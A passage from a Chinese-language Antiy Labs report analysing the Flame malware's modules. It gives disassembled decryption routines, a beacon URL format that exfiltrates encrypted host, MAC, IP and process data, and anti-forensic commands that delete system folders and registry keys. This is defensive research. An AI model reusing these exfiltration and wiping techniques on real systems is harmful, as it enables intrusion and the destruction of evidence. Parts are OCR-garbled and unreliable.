update %q.%s set type='%s', name=%q, tbl_name=%q, rootpage=#%d, sql=%q where rowid=#%d

select 'create table vacuum_db.' || substr(sql,14) from sqlite_master where type='table' and name!

select 'create unique index vacuum_db.' || substr(sql,21) from sqlite_master where sql like 'create unique index %'

©安天实验室 版权所有 第 39 页 / 共 92 页



insert into vacuum_db.sqlite_master select type, name, tbl_name, rootpage, sql from main.sqlite_master where type='view' or type='trigger' or (type='table' and rootpage=0)

	10075416	١.	56	push	esi	^
	10075417	Ι.	56	push	esi	_
	10075418	١.	56	push	esi	
	10075419	۱.	56	push .	esi	
	1007541A	١.	50	push	eax	
	1007541B	١.	FF75 E8	push	dword ptr [ebp-18]	
	1007541E	-	68 28FD1710	push	1017FD28	update
	10075423	-	E8 9049FFFF	call	10069DB8	
	10075428	-	FF75 E8	push	dword ptr [ebp-18]	
	1007542B	-	8B7D FC	mov	edi, <mark>dword ptr [ebp-4]</mark>	~
-	4047ED20-	4.04	ZEDOO /ACCII	UIDDATE	%0 %c CET cal - CASE UUEN tupo -	!twiggou!

1017FD28=1017FD28 (ASCII "UPDATE %Q.%s SET sql = CASE WHEN type = 'trigger

```
1017FD28
UPDATE %Q.%s SET sql = CASE WHEN type = 'trigger' THEN sqlite_re
1017FD68
1017FD68
1017FD68
1017FD68
1017FD68
1017FD68
1017FD68
1017FD68
1017FE28
1
```

图 3-17 在内存中发现的一些 SOL 语句

该模块通过使用 postscript 的图像函数,可以解析 pdf 文件中的阿拉伯文字和希伯来文字。




图 3-18 使用 postscript 图像函数解析 pdf 文件

检测到指定格式的文件中(比如图片文件)如果含有 Geotagging 信息(经度、纬度、海拔等)后,将会提取出这些信息,这些信息包括经度、纬度和海拔等。

©安天实验室 版权所有 第 40 页 / 共 92 页






图 3-19 检测含有 Geotagging 信息的指定格式的文件

程序中大量数据被加密。加密算法代码位置如下:

```
1000CBC0
              56
                             oush esi
1000CBC1
              8BF 0
                              nov esi,eax
                                 Xmsglu32.1000CBF8
1000CBC3
              76 33
1000CBC5
              53
                              oush ebx
1000CBC6
              57
                             oush edi
1000CBC7
              6A 0B
                             push 0xB
1000CBC9
              5F
                             pop edi
                             sub edi,esi
1000CBCA
              2BFE
                             rlea ecx,dword ptr ds:[edi+esi]
lea eax,dword ptr ds:[ecx+0xC]
1000CBCC
              8D@C37
1000CBCF
              8D41 0C
                              imul eax,ecx
1000CBD2
              0FAFC1
                              add eax,dword ptr ds:[0x101863EC]
1000CBD5
              0305 EC63181
1000CBDB
              8BC8
                              mov ecx,eax
1000CBDD
              C1E9 18
                              shr ecx,0x18
1000CBE0
                              mov ebx,eax
              RRDR
                              shr ebx,0x10
1000CBE2
              C1EB 10
1000CBE5
              32CB
                              xor cl,bl
                              mov ebx,eax
1000CBE7
              8BD8
                              shr ebx,0x8
1000CBE9
              C1EB 08
1000CBEC
              32CB
                              xor cl,bl
                              xor cl,al
1000CBEE
              32C8
1000CBF0
              280E
                              sub byte ptr ds:[esi],cl
                              inc esi
1000CBF2
              46
1000CBF3
              4A
                                  edx
1000CBF4
              75 D6
                                  Xmsqlu32.1000CBCC
1000CBF6
              5F
                                 edi
1000CBF7
              5B
                              op ebx
1000CBF8
              5E
                              op esi
1000CBF9
              0.3
                             retn
```

图 3-20 加密函数 1000CBBE

对该函数的调用有 2 个函数。分别位置如下:

©安天实验室 版权所有 第 41 页 / 共 92 页



第一个调用:

```
1000CBFA
              55
                             ush ebp
1000CBFB
              8BEC
                            mov ebp,esp
1000CBFD
              53
                            push ebx
1000CBFE
              56
                            push esi
1000CBFF
                            push edi
              57
              8BC0
10000000
                            mov eax,eax
1000CC02
              53
                            push ebx
                            push eax
1000CC03
              50
1000CC04
              58
                            pop eax
1000CC05
              5B
                            pop ebx
1000CC06
              60
                            pushad
1000CC07
              61
                            popad
                            mov ebx,[arg.1]
1000CC08
              8B5D 08
1000CC0B
              807B 08 00
                            cmp byte ptr ds:[ebx+0x8],0x0
                            jnz Xmsglu32.1000CC1A
1000CC0F
           ., 75 09
                            mov al,al
1000CC11
              8AC 0
1000CC13
              8AE4
                            mov ah,ah
1000CC15
              8D43 0B
                            lea eax,dword ptr ds:[ebx+0xB]
1000CC18
             EB 21
                               Xmsq1u32.1000CC3B
                            movzx edx,word ptr ds:[ebx+0x9]
1000CC1A
              0FB753 09
1000CC1E
              8D43 0B
                            lea eax,dword ptr ds:[ebx+0xB]
1000CC21
             8945 08
                            mov [arg.1],eax
1000CC24
              E8 95FFFFFF
                                 msqlu32.1000CBBE
                            cmp eax,0x0
je Xmsglu32.1000CC32
1000CC29
             83F8 00
           ., 74 04
1000CC2C
1000CC2E
              90
              8BFF
1000CC2F
                            mov edi,edi
1000CC31
              90
                            nop
1000CC32
              8BF6
                            mov esi,esi
1000CC34
              8B45 08
                            mov eax,[arg.1]
              C643 08 00
                            mov byte ptr ds:[ebx+0x8],0x0
1000CC37
1000CC3B
          >
              5F
                            pop edi
1000CC3C
              5E
                            pop esi
1000CC3D
              5B
                            pop ebx
1000CC3E
              5D
                            pop ebp
1000CC3F
              c_3
                            retn
```

图 3-21 第一处调用解密函数

⑥安天实验室 版权所有 第 42 页 / 共 92 页



第二个调用:

```
10000040
1000CC41
              8BEC
                             mov ebp,esp
10000043
              53
                             push ebx
1000CC44
              56
                             push esi
1000CC45
              57
                             push edi
10000046
                             mov eax,eax
              8BC0
10000048
              53
                             push ebx
10000049
              50
                             push eax
1000CC4A
              58
                             pop eax
1000CC4B
              5B
                             pop ebx
                             pushad
1000CC4C
              60
1000CC4D
              61
                             popad
1000CC4E
              8B75 08
                             mov esi,[arg.1]
                            cmp word ptr ds:[esi+0x10],0x0
jnz Xmsglu32.1000CC61
1000CC51
              66:837E 10 0
1000CC56
              75 09
                             mov al,al
1000CC58
              8AC 0
1000CC5A
                             mov ah, ah
              8AE4
1000CC5C
                             lea eax,dword ptr ds:[esi+0x14]
              8D46 14
              EB 20
1000CC5F
                                 Xmsg1u32.1000CC81
              0FB756 12
                              novzx edx,word ptr ds:[esi+0x12]
10000061
              8D5E 14
                             lea ebx,dword ptr ds:[esi+0x14]
10000065
10000068
              8BC3
                             mov eax,ebx
1000CC6A
              E8 4FFFFFFF
                                  msglu32.1000CBBE
                             and word ptr ds:[esi+0x10],0x0
1000CC6F
              66:8366 10 0
                             cmp eax,0x0
je Xmsglu32.1000CC7D
              83F8 00
1000CC74
1000CC77
              74 04
10000079
              98
                             mov edi,edi
1000CC7A
              8BFF
1000CC7C
              90
                             nop
                             mov esi,esi
1000CC7D
              8BF6
1000CC7F
              8BC3
                             mov eax,ebx
10000081
              5F
                             pop edi
1000CC82
              5E
                             pop esi
1000CC83
              5B
                             pop ebx
1000CC84
              5D
                             pop ebp
1000CC85
              c_3
                             retn
```

图 3-22 第二处调用解密函数

解密算法说明:

函数有 2 个参数: edx[解密串的长度], eax[解密串的起始地址]

函数有一个返回值: eax[解密后字串的起始地址]


解密算法:

ECX=(0xBh+n)*(0xBh+0xCh+n)+[0x101863EC]

note:n is the offset of the decrypted byte.

CL=(M1)xor(M2)xor(M3)xor(M4)

Decrypted data = Encrypted data - CL



©安天实验室 版权所有 第 43 页 / 共 92 页



调用1功能说明:

函数有一个参数: arg.1[调用时压入堆栈的一个地址]

解密字符串长度: [word]arg.1+0x9h

解密字符串起始地址: [dword]arg.1+0xBh

返回值:解密后字符串的起始地址

调用 2 功能说明:

函数有一个参数: arg.1[调用时压入堆栈的一个地址]

解密字符串长度: [word]arg.1+0x12h

解密字符串起始地址: [dword]arg.1+0x14h

返回值: arg.1[调用时压入堆栈的一个地址]

返回值:解密后字符串的起始地址

Wusetupv.exe 模块分析

Wusetupv.exe 是"火焰"病毒运行后释放的病毒文件之一,我们通过对此模块的分析了解到,此模块是用来收集本机各个接口的信息、进程信息,注册表键值信息。

该样本使用 MITM 方法,利用了微软的数字签名漏洞。




图 3-23Flame 使用微软数字签名

©安天实验室 版权所有 第 44 页 / 共 92 页






图 3-24 Flame 使用微软数字签名

Wusetupv.exe 运行后创建互斥量"WPA_NTOS_MUTEX"。

查找"C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~DHF593.tmp"文件,并读取文件内容。

尝试下载文件存储为"C:\WINDOWS\temp\~ZFF042.tmp"(猜测下载的就是 Flame 的主模块 "Mssecmgr.ocx")

图 3-25 下载文件

图 3-26 存储为"C:\WINDOWS\temp\~ZFF042.tmp"

从操作系统的 MIB 库中读出本机各个接口的当前信息,如接口数目、类型、速率、物理地址、接收/发送字节数、错误字节数等。

©安天实验室 版权所有 第 45 页 / 共 92 页



```
68 54504000
FF15 1C40400
                           push 1F61D280.00405054
004012EB
                                 dword ptr ds:[<&KERNEL32.LoadLibra
004012F6
              8BD8
                                ebx,eax
              895D E4
                            mov [local.7],ebx
004012F8
                             mp ebx,edi
e 1F61D280.004013DE
004012FB
              3BDF
004012FD
              OF84 DB000001
                                 1F61D280.00405048
00401303
              68 485 04 000
                                                                       -GetIfTable
00401308
              53
                                 ebx
                                                                        hModule
00401309
              8B35 C840400 m
                              ov esi,dword ptr ds:[<&KERNEL32.GetPro
                                                                        kernel32.GetProcAddress
0040130F
              FFD6
00401311
              8945 C4
                                [local.15],eax
00401314
              3BC7
                                eax,edi
00401316
              0F84 C2000001
                               1F61D280.004013DE
0040131C
              68 38504000
                                 1F61D280.00405038
                                                                        GetIpAddrTable
00401321
              53
                                                                        hModule
00401322
              FFD6
00401324
              8945 C8
                                [local.14],eax
00401327
              3BC7
00401329
              0F84 AF000001
                               1F61D280.004013DE
0040132F
00401330
              8D45 CC
                            lea eax,[local.13]
00401333
              50
00401334
              8B5D DC
                            mov ebx,[local.9]
00401337
              53
                                 [local.15]
```

图 3-27 收集本机各个接口信息

收集本机进程信息,加密后作为参数回传。

```
68 F4524000
                          1F61D280.004052F4
                                                        CreateToolhelp32Snapshot
00402B6E
                                                        hModule
                          ebx
00402B6F
          FFD6
88482871
          68 E4524888
                          1F61D280.004052E4
                                                       Process32First
00402876
          53
                                                        hModule
88482B77
          8945 88
                      nov [arg.1],eax
00402B7A
          FFD6
                         1F61D280.004052D4
                                                       Process32Next
88482B7C
          68 D4524000
88482881
          53
                                                        hModule
86462B82
          8945 F8
                      nov [local.2],eax
00402885
          FFD6
                         esi
      8811ED28 8012E
```

图 3-28 收集进程信息并加密

创建指定格式的 URL 回传主机信息:

http://MSHOME-<STRING>/view.php?mp=1&jz=<STRING>&fd=<STRING>&am=<STRING>&ef=<STRING>&pr=<STRING>&ec=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<STRING>&pr=<S

Jz 参数是随机创建的,主要功能代码如下:

```
A1 C0534000 mov eax,dword ptr ds:[0x4053C0]
69C0 FD43030 imul eax,eax,0x343FD
05 C39E2600 add eax,0x269EC3
A3 C0534000 mov dword ptr ds:[0x4053C0],eax
C1F8 10 sar eax,0x10
25 FF7F0000 and eax,0x7FFF
C3 retn
```

图 3-29 创建 Iz 参数的函数代码

am 参数是 MAC 地址, 与 0x55 异或加密 (如下图)。

©安天实验室 版权所有 第 46 页 / 共 92 页



```
cmp [arg.5],0x1
 837D 18 01
 8A4435 F4
                mov al,byte ptr ss:[ebp+esi-0xC]
                <mark>jnz</mark> short 1F61D280.0<u>0</u>4014<u>D5</u>
75 02
OFB6C0
                movzx eax,al
 50
                push eax
                                                            <%02X>
 8D45 0C
                lea eax,[arg.2]
 68 645 04 00 0
                push 1F61D280.00405064
                                                            Format = "%02X"
 50
                push eax
                 all dword ptr ds:[<&USER32.wsprintfA> 🗤
FF15 D0404001
                add esp,0xC
 83C4 OC
                cmp eax,0x2
 83F8 02
7C 54
                 1 short 1F61D280.00401544
 8D45 0C
                lea eax,[arg.2]
 50
                push eax
                                                           -StringToAdd
 FF75 08
                                                            ConcatString
                push [arg.1]
                     dword ptr ds:[<&KERNEL32.1strcatA]
 FF15 20404001
                test eax,eax
 85C0
                   short 1F61D280.00401544
 74 43
 46
                inc esi
 83FE 06
                cmp esi,0x6
                   short 1F61D280.004014C9
 72 C2
```

图 3-30 MAC 地址的加密函数

ef 参数是 IP 地址, 与 0x44 异或加密 (如下图)。




图 3-31 IP 地址的加密函数

- ov参数是加密后的系统版本号。
- PI参数是加密后的进程列表。

加密方式采用简单的替换,列表如下[6]:

 $hXk1Qrbf6VH{\sim}29SMYAsCF-q7Omad0eGLojWi.DyvK8zcnZxRTUpwE_B5tuNPIJgl43$

ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9 -.

©安天实验室 版权所有 第 47 页 / 共 92 页



查询系统注册表

- HKEY CURRENT USER\Console: StandardSize
- SYSTEM\CurrentControlSet\Control\TimeZoneInformation: StandardDateBias

查看系统注册表中是否有 KasperskyLab 项判断多个版本:

- "HKLM\SOFTWARE\KasperskyLab\AVP6"
- "HKLM\SOFTWARE\KasperskyLab\protected\AVP7"
- "HKLM\SOFTWARE\KasperskyLab\protected\AVP8"

Boot32drv.sys 解密分析

Boot32drv.sys 是一个加密数据文件并不是 PE 文件,加密方式是通过与 0xFF 做 XOR 操作。加密文件如下:

```
00000000h: FF F5 FF FF FF FE FE 23 FC FF FF FE 6F FE FF E4 ;
00000020h: FB FF FF E1 64 39 D4 F9 FB FF FF FF BF 88 E4 FF; ? 醴9赠?
00000030h; 53 71 3A 8D FC B7 FF FF FF D8 FF FF FF FF FF FF; Sq: 唐?
00000040h: FF 00 01 AD FF BA FF BE FF AD FF A0 FF A8 FF B6 ;
00000050h: FF B1 FF BB FF B0 FF A8 FF D1 FF BB FF BA FF AC ;
00000060h: FF B4 FF AB FF B0 FF AF FF A0 FF AC FF BE FF B2 ;
00000070h; FF AF FF B3 FF BA FF A0 FF AD FF BE FF AB FF BA;
00000080h: FF 0E 9D 35 19 00 00 00 00 00 00 00 00 00 F9 ;
                                                            . ? . . . . . . . . . . . . ?
00000090h: FB FF FF FF 3F 2B FE FF 8A DE 70 09 FC B9 FF FF ; ?
                                                              2+255p.
000000a0h: FF 70 FF FF FF CB FF FF FF 00 01 AD FF BA FF BE ;
                                                                       11373
000000b0h: FF AD FF AO FF AS FF B6 FF B1 FF BB FF B0 FF AS ;
000000c0h: FF D1 FF A8 FF B6 FF B1 FF BB FF B0 FF A8 FF A0 ;
000000d0h; FF AC FF BE FF B2 FF AF FF B3 FF BA FF A0 FF AD;
000000e0h: FF BE FF AB FF BA FF 00 13 67 9C 00 00 00 00 00;
                                                            ???...@?....
000000f0h: 00 00 00 00 00 00 F9 FB FF FF FF FF FF FF FF ; ......
00000100h: 21 9C A6 EE FC 99 FF FF FF 08 FF FF 63 FF FF; ! 漢铧?
00000110h: FF 00 01 AD FF BA FF BE FF AD FF AO FF AS FF B6 :
00000120h: FF B1 FF BB FF B0 FF A8 FF D1 FF B1 FF B0 FF AB :
00000130h; FF AO FF B6 FF B1 FF AB FF BA FF AD FF BA FF AC ;
00000140h: FF AB FF B6 FF B1 FF B8 FF A0 FF AF FF AD FF B0 :
00000150h; FF BC FF BA FF AC FF AC FF BA FF AC FF AO FF B6 ;
00000160h: FF B1 FF AB FF BA FF AD FF A9 FF BE FF B3 FF BB ;
00000170h: 1A 61 60 00 00 00 00 00 F9 FB FF FF FF FF FF ; .a'.....
00000180h: FF FF 21 9C A6 EE FC A9 FF FF FF 86 FE FF FF FB;
```

图 3-32 加密的"Boot32drv.sys"的文件内容

解密代码如下:

```
pop esi ; To decrypt data address
pop ecx ; To decrypt the length of the data

_lib:
cmp ecx,0
jz _end
lodsb
xor al,255
dec ecx
stosb
jmp _lib
_end:
; To decrypt the length of the data
```



解密后的数据如下:

```
001529A8 00 0A 00 00 00 01 01 DC 03 00 00 01 90 01 00 1B .....?..?.
001529B8 31 B3 C1 FF FF FF FF FF FF FF 02 04 00 00 00 B9 1 沉??
001529C8 04 00 00 1E 9B C6 2B 06 04 00 00 00 40 77 1B 00 涅 w.
001529D8 AC 8E C5 72 03 48 00 00 00 27 00 00 00 00 00 00 瑤舝 H...'.....
001529E8 00 FF FE 52 00 45 00 41 00 52 00 5F 00 57 00 49 .□□.E.A.R. .W.I
001529F8 00 4E 00 44 00 4F 00 57 00 2E 00 44 00 45 00 53 .N.D.O.W...D.E.S
00152A08 00 4B 00 54 00 4F 00 50 00 5F 00 53 00 41 00 4D .K.T.O.P. .S.A.M
00152A18 00 50 00 4C 00 45 00 5F 00 52 00 41 00 54 00 45 .P.L.E. .R.A.T.E
00152A38 04 00 00 00 C0 D4 01 00 75 21 8F F4 03 46 00 00 涝.u!低 F..
00152A48 00 8F 00 00 00 34 00 00 00 FF FE 52 00 45 00 41 .?..4...□□.E.A
00152A58 00 52 00 5F 00 57 00 49 00 4E 00 44 00 4F 00 57 .R. .W.I.N.D.O.W
00152A68 00 2E 00 57 00 49 00 4E 00 44 00 4F 00 57 00 5F ...W.I.N.D.O.W.
00152A78 00 53 00 41 00 4D 00 50 00 4C 00 45 00 5F 00 52 .S.A.M.P.L.E. .R
00152A88 00 41 00 54 00 45 00 FF EC 98 63 FF FF FF FF .A.T.E.□鞓 c□□□□□
00152AA8 DE 63 59 11 03 66 00 00 00 F7 00 00 00 9C 00 00 辌 Y f...?..?.
00152AB8 00 FF FE 52 00 45 00 41 00 52 00 5F 00 57 00 49 .□□.E.A.R. .W.I
00152AC8 00 4E 00 44 00 4F 00 57 00 2E 00 4E 00 4F 00 54 .N.D.O.W...N.O.T
00152AD8 00 5F 00 49 00 4E 00 54 00 45 00 52 00 45 00 53 . .I.N.T.E.R.E.S
00152AE8 00 54 00 49 00 4E 00 47 00 5F 00 50 00 52 00 4F .T.I.N.G. .P.R.O
00152AF8 00 43 00 45 00 53 00 53 00 45 00 53 00 5F 00 49 .C.E.S.S.E.S. .I
00152B08 00 4E 00 54 00 45 00 52 00 56 00 41 00 4C 00 44 .N.T.E.R.V.A.L.D
00152B18 E5 9E 9F FF FF FF FF FF FF 06 04 00 00 00 00 00 鍨???????????
00152B38 01 00 00 FF FE 52 00 45 00 41 00 52 00 5F 00 57 ..□□.E.A.R. .W
00152B48 00 49 00 4E 00 44 00 4F 00 57 00 2E 00 49 00 4E .I.N.D.O.W...I.N
00152B58 00 54 00 45 00 52 00 45 00 53 00 54 00 49 00 4E .T.E.R.E.S.T.I.N
00152B68 00 47 00 5F 00 50 00 52 00 4F 00 43 00 45 00 53 .G. .P.R.O.C.E.S
00152B78 00 53 00 45 00 53 00 2E 00 73 00 69 00 7A 00 65 .S.E.S...s.i.z.e?
00152B88 00 F4 2A D4 62 FF FF FF FF FF FF FF FF 06 04 .?詰???????
00152BA8 EE 01 00 00 86 01 00 00 FF FE 52 00 45 00 41 00 ?..?... ... ... ... E.A.
00152BB8 52 00 5F 00 57 00 49 00 4E 00 44 00 4F 00 57 00 R. .W.I.N.D.O.W.
00152BC8 2E 00 49 00 4E 00 54 00 45 00 52 00 45 00 53 00 ..I.N.T.E.R.E.S.
00152BD8 54 00 49 00 4E 00 47 00 5F 00 50 00 52 00 4F 00 T.I.N.G. .P.R.O.
00152BE8 43 00 45 00 53 00 53 00 45 00 53 00 2E 00 66 00 C.E.S.S.E.S...f.
00152BF8 69 00 72 00 73 00 74 00 98 6B 24 F8 FF FF FF i.r.s.t.核$?□□□
00152C08 FF FF FF 06 04 00 00 00 00 00 00 00 DE 63 59 11
00152C18 03 56 00 00 00 63 02 00 00 FB 01 00 00 FF FE 52 V...c..?..□□
00152C28 00 45 00 41 00 52 00 5F 00 57 00 49 00 4E 00 44 .E.A.R. .W.I.N.D
00152C38 00 4F 00 57 00 2E 00 49 00 4E 00 54 00 45 00 52 .O.W...I.N.T.E.R
00152C48 00 45 00 53 00 54 00 49 00 4E 00 47 00 5F 00 50 .E.S.T.I.N.G. .P
00152C58 00 52 00 4F 00 43 00 45 00 53 00 45 00 53 .R.O.C.E.S.S.E.S
00152C68 00 2E 00 6C 00 61 00 73 00 74 00 C5 77 91 31 FF ...l.a.s.t.舧?□
00152C78 FF FF FF FF FF FF FF FF 06 04 00 00 01 00 00 .....
00152C88 00 BB 04 E5 A9 03 56 00 00 00 D8 02 00 00 70 02 .?濠 V...?..p
00152C98 00 00 FF FE 52 00 45 00 41 00 52 00 5F 00 57 00 ..□□.E.A.R. .W.
00152CA8 49 00 4E 00 44 00 4F 00 57 00 2E 00 49 00 4E 00 I.N.D.O.W...I.N.
00152CB8 54 00 45 00 52 00 45 00 53 00 54 00 49 00 4E 00 T.E.R.E.S.T.I.N.
00152CC8 47 00 5F 00 50 00 52 00 4F 00 43 00 45 00 53 00 G. .P.R.O.C.E.S.
00152CD8 53 00 45 00 53 00 2E 00 66 00 72 00 65 00 65 00 S.E.S...f.r.e.e.
```

©安天实验室 版权所有 第 49 页 / 共 92 页



```
00152CE8 39 8A 88 A6 FF FF FF FF FF FF FF FF FF 06 04 00 9 妶???.....
00152D08 03 00 00 E5 02 00 00 FF FE 52 00 45 00 41 00 52 ...?..□□.E.A.R
00152D18 00 5F 00 57 00 49 00 4E 00 44 00 4F 00 57 00 2E . .W.I.N.D.O.W..
00152D28 00 49 00 4E 00 54 00 45 00 52 00 45 00 53 00 54 J.N.T.E.R.E.S.T
00152D38 00 49 00 4E 00 47 00 5F 00 54 00 49 00 54 00 4C .I.N.G. .T.I.T.L
00152D48 00 45 00 53 00 2E 00 73 00 69 00 7A 00 65 00 BE .E.S...s.i.z.e.
00152D78 04 00 00 00 01 00 00 00 BB 04 E5 A9 0C 1E 00 00 ......?濠.-..
00152D88 00 00 00 00 00 A3 C4 0C 69 FF FF FF FF FF FF FF \dots D.i\square
00152DA8 FF FF FF 03 52 00 00 00 B5 03 00 00 5A 03 00 00 □□□R...?..Z..
00152DB8 FF FE 52 00 45 00 41 00 52 00 5F 00 57 00 49 00 □□.E.A.R. .W.I.
00152DC8 4E 00 44 00 4F 00 57 00 2E 00 49 00 4E 00 54 00 N.D.O.W...I.N.T.
00152DD8 45 00 52 00 45 00 53 00 54 00 49 00 4E 00 47 00 E.R.E.S.T.I.N.G.
00152DE8 5F 00 54 00 49 00 54 00 4C 00 45 00 53 00 2E 00 .T.I.T.L.E.S...
00152DF8 66 00 69 00 72 00 73 00 74 00 B1 7F F6 66 03 50 f.i.r.s.t.?鰂 P
00152E08 00 00 00 C2 03 00 00 03 04 00 00 FF FE 52 00 45 ...?....□ □.E
00152E18 00 41 00 52 00 5F 00 57 00 49 00 4E 00 44 00 4F .A.R. .W.I.N.D.O
00152E28 00 57 00 2E 00 49 00 4E 00 54 00 45 00 52 00 45 .W...I.N.T.E.R.E
00152E38 00 53 00 54 00 49 00 4E 00 47 00 5F 00 54 00 49 .S.T.I.N.G. .T.I
00152E48 00 54 00 4C 00 45 00 53 00 2E 00 6C 00 61 00 73 .T.L.E.S...l.a.s
00152E58 00 74 00 8C 30 08 74 FF FF 03 50 00 00 00 CF 03 .t.?t□□P...?
00152E68 00 00 5E 04 00 00 FF FE 52 00 45 00 41 00 52 00 ..^..□□.E.A.R.
00152E78 5F 00 57 00 49 00 4E 00 44 00 4F 00 57 00 2E 00 .W.I.N.D.O.W...
00152E88 49 00 4E 00 54 00 45 00 52 00 45 00 53 00 54 00 I.N.T.E.R.E.S.T.
00152E98 49 00 4E 00 47 00 5F 00 54 00 49 00 54 00 4C 00 I.N.G. .T.I.T.L.
00152EA8 45 00 53 00 2E 00 66 00 72 00 65 00 65 00 62 62 E.S...f.r.e.e.bb
00152EB8 91 78 FF FF
                                      憍□□□
```

整理后得到的明文字符串列表如下:

EAR_WINDOWDESKTOP_SAMPLE_RATE

EAR_WINDOWWINDOW_SAMPLE_RATE

EAR WINDOWNOT INTERESTING PRCESSES INTERVALD

EAR WINDOWINTERESTING PROCESSESsize

EAR WINDOWINTERESTING PROCESSESfirst

EAR WINDOWINTERESTING PROCESSESlast

EAR WINDOWINTERESTING PROCESSESfree

EAR_WINDOWINTERESTING_TITLESsize

EAR WINDOWINTERESTING TITLESfirst

EAR WINDOWINTERESTING TITLESlast

EAR_WINDOWINTERESTING_TITLESfree

Browse32.ocx 模块分析

Browse32.ocx 是"火焰"病毒运行后从远程服务器下载的模块,我们通过对此模块的分析了解到,此模块是用来删除恶意软件所有痕迹,防止取证分析。Browse32.ocx 运行后会把恶意软

©安天实验室 版权所有 第 50 页 / 共 92 页



件创建的所有文件写入垃圾字符覆盖,然后在删除这些文件,以防止任何人获得感染有关的信息的磁盘。

- 1. 获取系统版本信息,遍历系统进程信息。
- 2. 清理文件痕迹操作:

获取文件属性,文件列表参见附录五(详见附录五: Browse32.ocx 模块遍历计算机系统中是否有如下文件列表),然后设置文件属性为 Normal,获取文件大小,如果不为空,则根据文件大小,写入同样字节数的垃圾数据覆盖,然后在写入00数据覆盖(防止文件恢复)。

3. 创建进程执行命令:

 $\label{lem:condition} $$ 'C:\WINDOWS\system 32\cmd.exe'' /c rd /s /q "C:\Program Files\Common Files\Microsoft Shared\MSSecurityMgr'' $$$

 $\label{lem:condition} $$ ''C:\WINDOWS\system 32\cmd.exe'' /c rd /s /q "C:\Program Files\Common Files\Microsoft Shared\MSAudio" $$$

 $\label{lem:condition} $$ ''C:\WINDOWS\system32\cmd.exe'' /c rd /s /q "C:\Program Files\Common Files\Microsoft Shared\MSAuthCtrl'''' $$$

 $\label{lem:condition} $$ 'C:\WINDOWS\system 32\cmd.exe'' /c rd /s /q "C:\Program Files\Common Files\Microsoft Shared\MSSndMix"'' $$$

"C:\WINDOWS\system32\cmd.exe" /c del /q /f

C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~*"

"C:\WINDOWS\system32\cmd.exe" /c del /q /f C:\WINDOWS\system32\ssi*"

"C:\WINDOWS\system32\cmd.exe" /c del /q /f C:\WINDOWS\system32\aud*"

"C:\WINDOWS\system32\cmd.exe" /c del /q /f C:\WINDOWS\system32\tok*"

"C:\WINDOWS\system32\cmd.exe" /c del /q /f C:\WINDOWS\system32\lrl*"

4. 清理注册表操作:

动态调用注册表相关函数。

函数查看并删除注册表键值

HKEY LOCAL MACHINE\SYSTEM\ControlSet001\Control\Lsa:

Authentication Packages: "mssecmgr.ocx"

重复设置随机键值(A开头字母数字结合9位),并删除。

HKEY LOCAL MACHINE\SYSTEM\ControlSet001\Control\TimeZoneInformation:

StandardSize:

文件中发现大量对如下算法的调用。

算法的运算方法如下:

M=(0xbh+N)*(N+0xbh+0xch)

注: N 是要解密的字符距起始字符的距离。


 $AL=(M1)^{(M2)^{(M3)^{(M4)}}}$

Decrypted data = Encrypted data - AL

解密时,用密文减去该密钥,即可得到明文。

©安天实验室 版权所有 第 51 页 / 共 92 页





解密数据代码:

该函数没有参数,数据的传递是通过寄存器 edx 和 eax 传递的两个隐参数。

```
0x1000C826 proc near
                         edx, edx
                test
                         esi
                push
                mov
                         esi, eax
                jbe
                         short 0x1000C860
                         ebx
                push
                push
                         edi
                push
                         edi
                pop
                         edi, esi
                sub
0x1000C834:
                         ecx, [edi+esi]
                lea
                lea
